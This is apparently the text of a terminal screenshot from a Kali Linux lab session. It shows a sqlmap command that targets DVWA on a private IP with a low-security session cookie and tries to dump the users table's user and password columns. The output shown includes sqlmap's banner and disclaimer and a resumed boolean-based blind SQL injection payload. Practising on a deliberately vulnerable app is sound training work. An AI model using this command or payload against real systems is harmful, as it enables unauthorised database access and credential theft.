 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.164.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" \
--cookie="PHPSESSID=8644bc796a38f3981b904db809ac20a8; security=low" \
-D dvwa -T users -C user,password --dump -p id --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.9#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
 is illegal. It is the end user's responsibility to obey all applicable local, state and
 federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting @ 08:02:13 /2025-10-18/
[08:02:13] [INFO] resuming back-end DBMS 'mysql'
[08:02:13] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.164.129/dvwa/login.php'. Do you want to follow? [Y
/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 2043=2043#&Submit=Submit